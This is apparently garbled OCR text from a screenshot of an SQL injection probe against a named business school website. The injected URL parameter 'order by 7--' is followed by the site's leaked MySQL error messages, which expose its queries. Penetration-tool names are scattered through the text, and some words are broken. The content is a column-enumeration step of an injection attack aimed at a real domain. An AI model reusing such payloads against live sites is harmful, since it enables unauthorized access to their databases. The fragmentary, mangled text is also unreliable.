 Laureate Business School -
www.thelaureate.edu.pk/contents.php?id=6 order by 7--
8 leatures
Offensive Security Aircrack-ng BackTrack Linux Exploit-DB
Unknown column '7' in 'order clause'QSTR SELECT * FROM pages where id=6 order by 7-- return FALSE Unknown column
'7' in 'order clause'You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version
for the right syntax to use near '' at line 1QSTR SELECT * FROM pages where navigation_link= return FALSE You have an
error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near
'' at line 1
Home | FAQs | Contact Us Go